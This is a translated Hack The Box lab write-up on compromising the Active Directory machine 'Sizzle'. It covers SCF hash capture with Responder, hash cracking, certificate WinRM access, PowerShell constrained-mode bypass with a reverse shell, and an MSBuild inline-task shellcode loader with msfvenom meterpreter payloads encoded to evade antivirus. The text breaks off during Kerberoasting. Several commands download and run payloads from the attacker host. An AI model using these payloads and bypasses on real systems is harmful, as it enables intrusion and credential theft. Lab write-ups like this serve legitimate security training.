AD-Sizzle Explanation
0x00 Preface
This beginner has recently been studying domain penetration and has decided to complete the Hack The Box Active Directory 101 series of domain penetration targets, and record in detail the tools, knowledge points, and the principles behind them. This article is the sixth in the series, and the target machine is named Sizzle. It is a very difficult target machine, which includes many domain penetration attack methods such as bloodhound attack vector analysis, Kerberoasting, SCF file attack, Responder to obtain Net-NTLM hash, bypassing AppLocker, bypassing-AV, DCSync, and so on.
0x01 Information collection
Firstly, we use nmap for port and service discovery

Nmap scan report for 10.10.10.103
Host is up (0.24s latency).
Not shown: 65506 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
|_ssl-date: 2022-10-31T09:07:41+00:00; -4s from scanner time.
443/tcp open ssl/http Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
|_ssl-date: 2022-10-31T09:07:37+00:00; -5s from scanner time.
| tls-alpn:
| h2
|_ http/1.1
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
|_ssl-date: 2022-10-31T09:07:42+00:00; -3s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
|_ssl-date: 2022-10-31T09:07:41+00:00; -4s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
|_ssl-date: 2022-10-31T09:07:38+00:00; -6s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: 未找到
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: 未找到
| ssl-cert: Subject: commonName=sizzle.HTB.LOCAL
| Subject Alternative Name: othername:<unsupported>, DNS:sizzle.HTB.LOCAL
| Not valid before: 2018-07-02T20:26:23
|_Not valid after: 2019-07-02T20:26:23
|_ssl-date: 2022-10-31T09:07:37+00:00; -6s from scanner time.
| tls-alpn:
| h2
|_ http/1.1
9389/tcp open mc-nmf .NET Message Framing
47001/tcp 开放 http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: 未找到
49664/tcp 开放 msrpc Microsoft Windows RPC
49665/tcp 开放 msrpc Microsoft Windows RPC
49668/tcp 开放 msrpc Microsoft Windows RPC
49669/tcp 开放 msrpc Microsoft Windows RPC
49675/tcp 开放 msrpc Microsoft Windows RPC
49692/tcp 开放 ncacn_http Microsoft Windows RPC over HTTP 1.0
49693/tcp 开放 msrpc Microsoft Windows RPC
49695/tcp 开放 msrpc Microsoft Windows RPC
49698/tcp 开放 msrpc Microsoft Windows RPC
49703/tcp 开放 msrpc Microsoft Windows RPC
49712/tcp 开放 msrpc Microsoft Windows RPC
49720/tcp 开放 msrpc Microsoft Windows RPC
尽管返回了数据,但仍有1个服务无法识别。如果您知道该服务/版本, 请提交以下指纹至 https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=10/31%Time=635F8F78%P=x86_64-pc-linux-gnu%r(DNS)
SF:VersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version
SF:\x04bind\0\0\x10\0\x03\
Service Info: Host: SIZZLE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -4s, deviation: 1s, median: -4s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-10-31T09:06:34
|_ start_date: 2022-10-31T08:48:35
Information collection on port 80
Visited port 80, and found only one image

Found an interesting path certsrv, because the status code is 401 (which means we are unauthorized, usually HTTP authentication is required).
Access it, and you can see that this is a login page, let's put it aside for the moment
Information collection on port 21
Since the previous nmap results show that we can log in to ftp anonymously, let's take a look
ftp 10.10.10.103

Not much useful information on FTP.
Information collection on 139&445 ports
Attempt to access SMB shares through an empty session
smbclient -N -L \\10.10.10.103

In addition to some attempts in the figure above, I also tried to access other directories, but only the Department Shares Disk directory was allowed to be accessed
smbclient //10.10.10.103/"Department Shares" -U ""

Next, for convenience, I choose to mount the directory locally, and then access it locally
mount -t cifs "https://10.10.10.103/Department Shares" /mnt
#Batch checking, where we can perform write operations.
find . -type d | while read directory;
do touch ${directory}/ncxw 2>/dev/null && echo "${directory} - write file" && rm ${directory}/ncxw;
mkdir ${directory}/ncxw 2>/dev/null && echo "${directory} - write directory" && rmdir ${directory}/ncxw;
done

I want to test what types of files I can write, so I created a lot of different files in two places where I can perform write operations on the system:
# Check the types of files we can write in these two directories
touch {/mnt/ZZ_ARCHIVE/,https://www.freebuf.com/articles/system/}ncxw.{lnk,exe,dll,ini,scf} # You can test the corresponding file types as needed
0x02 SCF file attack
Knowledge supplement: SCF (Shell Command File) files can be used to execute a limited set of operations, such as displaying the Windows desktop or opening the Windows File Explorer. However, SCF files can be used to access specific UNC paths constructed by penetration testers for attacks. The following code can be placed in an SCF file and then implanted in a network share. The file is executed when the user browses the directory where the file is located, and the system will initiate a Net-NTLM authentication request to the specific UNC path constructed by the penetration tester through the SMB protocol. At this time, the request contains the user's Net-NTLM hash, and the attacker can capture the user's Net-NTLM hash using responder.
For the detailed content of this knowledge point, I suggest reading this article: https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
Regarding some exploitation methods of Net-NTLM hash, I suggest reading this article: https://0xdf.gitlab.io/2019/01/13/getting-net-ntlm-hases-from-windows.html
After a period of time, I found that there was an interactive behavior, the files under our public directory would be deleted at regular intervals, so we tried to write a scf file under the public directory, the content is as follows:


Then we will runresponderStart listening. Whenever a user browses this directory, they will automatically try to initiate a Net-NTLM authentication request through the smb protocol. If we enable listening, we will be able to capture the user's Net-NTLM hash
python Responder.py -I tun0

0x03 Net-NTLMv2 hash cracking
Save the obtained Net-NTLMv2 hash to the amanda.txt file and then use hashcat to crack it
cat amanda.txt


hashcat -m 5600 amanda.txt /usr/share/wordlists/rockyou.txt --force
0x04 Bloodhound attack vector analysis

Attempt to gather information through bloodhound, we can see that amanda and mrlky users belong to the REMOTE MANAGEMENT USERS group, which means they can be remotely logged in by executing PS Remoting (it runs on port 5985HTTP or 5986HTTPS). But when I tried to log in throughevil-winrmBut it went wrong.
python bloodhound.py -c all -u amanda -p 'Ashare1972' -d htb.local -ns 10.10.10.103


and found that MRLKY users can initiate DCsync attacks on the domain controller
0x05 WinRM login through the obtained certificate
Since there are no other clues now, I decide to return to the previously discovered/certsrvlogin page and useamanda’spassword to log in, this web page will allow me to generate a certificate that I can use for authentication as amanda.

I will create my own certificate signing request (csr) and key, and then submit the CSR to the server, which will give me a certificate. First, I will use opensslCreate CSR and key:
openssl req -newkey rsa:2048 -nodes -keyout amanda.key -out amanda.csr
Then submit our certificate request according to the following steps to obtain a link to download the certificate:




Download the certificate and rename it to certnew.crt. With the certificate and key, I can now use WinRM to authenticate as amanda. From the following script, we can see that if the connection is made through ssl, I have other options, including :client_cert, :client_key, and :key_pass. I will use those, not userand passwordI will also set the endpoint to ensure that an https connection is used on port 5986 (instead of http on port 5985), because key authentication is only available on secure connections:
require 'winrm'
# Author: Alamot
#https://github.com/WinRb/WinRM#ssl
conn = WinRM::Connection.new(
endpoint: 'https://10.10.10.103:5986/wsman',
transport: :ssl,
client_cert: 'certnew.crt',
client_key: 'amanda.key',
key_pass: '',
:no_ssl_peer_verification => true
)
command=""
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
output = shell.run(command) do |stdout, stderr|
STDOUT.print stdout
STDERR.print stderr
end
end
puts "Exiting with code #{output.exitcode}"
end
ruby winrm

From the above figure, we can see that we have successfully obtained a shell, but I did not find the flag indicator on amanda's desktop
Or we can also use evil-winrm to log in
evil-winrm -c certnew.crt -k amanda.key -i 10.10.10.103 -u amanda -p Ashare1972 -S

GetUserSPNs.py -request -dc-ip 10.10.10.103 htb.local/amanda:Ashare1972

In theory, the GetUserSPNs.py script can directly obtain the TGS ticket of the service user sizzle, but there is an error here. However, now we know mrlkyThe SPN (which can also be found through bloodhound) has been set, and I can try Kerberoasting for this account.
So I tried to upload files, first using the built-in file upload feature of Evil-WinRM, but it failed.

We continued to try to upload files in the way shown in the following figure, but found that it was still rejected. After reading the error message carefully and searching on Google, we found that we might be in PowerShell constrained language mode.

The following command can check the current PowerShell mode, as expected, it is indeed PowerShell constrained language mode.
$executioncontext.sessionstate.languagemode

At this time, we get a low-privileged PS console, and even if we switch to the PowerShell Version 2 engine, we cannot get out of this situation. Since AppLocker runs PowerShell in constrained mode, attackers cannot change the PowerShell language mode to full mode to run attack tools, and it is very uncomfortable to be unable to use core language features (such as loading scripts in memory, etc...).
0x06 BypassCLM
For this kind of situation,PSByPassCLMIt is a good way to break through the PowerShell constraint language mode.
root@kali2020:~#evil-winrm -c certnew.crt -k amanda.key -i 10.10.10.103 -u amanda -p Ashare1972 -S
root@kali2020:~#nc -lnvp 5555
*Evil-WinRM* PS C:\Users\amanda\Documents>cd \users\amanda\appdata\local\temp\
*Evil-WinRM* PS C:\users\amanda\appdata\local\temp>iwr -uri http://10.10.16.10/PsBypassCLM.exe -outfile PsBypassCLM.exe
*Evil-WinRM* PS C:\users\amanda\appdata\local\temp>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U /revshell=true /rhost=10.10.16.10 /rport=5555 \users\amanda\appdata\local\temp\PsBypassCLM.exe

$executioncontext.sessionstate.languagemode

Now that we have successfully bypassed the PSCLM restriction in AppLocker, it is still uncomfortable to use Invoke-Kerberoast.ps1. I tried running rubeus.exe and found it blocked by group policy. However, APPlocker is easy to bypass, and the problem is not big. I also tried to get a reverse shell and found it intercepted by anti-virus. Next, we need to bypass AV
0x07 Bypass-AV&&APPLocker;
Knowledge supplement: Microsoft has released many binary files that can compile and execute code within the .NET framework. MSBuild was initially introduced to enable developers to build products in environments without Visual Studio installed. Specifically, this binary file can compile XML C# project files because it has a Tasks feature that can execute tasks written in managed code. However, since this method can obtain code, and MSBuild is a trusted Microsoft binary file that can execute this code, attackers may abuse it to bypass AppLocker and other application whitelist solutions (such as Device Guard).
Recommended reading article: https://pentestlab.blog/2017/05/29/applocker-bypass-msbuild/ #The articles recommended at the end of this article are also very good
msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_tcp LHOST=10.10.16.10 LPORT=6666 -f csharp

The above shellcode needs to be added to the [XML file](https://github.com/3gstudent/msbuild-inline-task/blob/master/executes shellcode.xml), which contains the code that will be compiled and run by MSBuild next.
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<!-- This inline task executes shellcode. -->
<!-- C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe SimpleTasks.csproj -->
<!-- Save This File And Execute The Above Command -->
<!-- Author: Casey Smith, Twitter: @subTee -->
<!-- License: BSD 3-Clause -->
<Target Name="Hello">
<ClassExample />
</Target>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ClassExample : Task, ITask
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
byte[] shellcode = new byte[195] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b;
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24;
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb;
0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f;
0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5;
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a;
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x20,0x63,0x00 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>
iwr -uri http://10.10.16.10/shellcode.xml -outfile shellcode.xml # Upload shellcode.xml to the target machine
C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe C:\Users\amanda\Documents\shellcode.xml

Killed by AV, try to add an encoder and perform 100 iterations, and then add the generated shellcode to the xml file as described earlier, and name it shellcode01.xml
msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_tcp LHOST=10.10.16.10 LPORT=6666 -e x86/shikata_ga_nai -i 100 -f csharp
iwr -uri http://10.10.16.10/shellcode01.xml -outfile shellcode01.xml

C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe C:\Users\amanda\Documents\shellcode01.xml

0x08 Kerberoasting
vim /etc/proxychains.conf # Configure a socks5 proxy 127.0.0.1 1080
Then we will use auxiliary/server/socks5 to add routing and set the proxy:

Now we can try to use GetUserSPNs.py for kerberoast attack
proxychains GetUserSPNs.py -request -dc-ip 10.10.10.103 HTB.LOCAL/amanda:Ashare1972

By using GetUserSPNs.py, we know that the service user is mrlky, and we have obtained the encrypted TGS ticket of the mrlky user.
Copy the TGS and save it locally on kali and name it spn-hash
